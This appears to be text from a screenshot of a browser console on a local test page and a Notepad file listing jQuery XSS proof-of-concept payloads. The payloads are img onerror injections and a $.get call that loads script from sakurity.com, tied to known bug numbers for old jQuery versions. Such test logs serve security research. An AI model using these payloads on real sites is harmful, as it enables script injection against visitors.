 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { constructor: e() , jquery: "1.7.1", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader() , getAllResponseHeaders: ge
add() , fail: add() , progress: add() , state: state() , … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')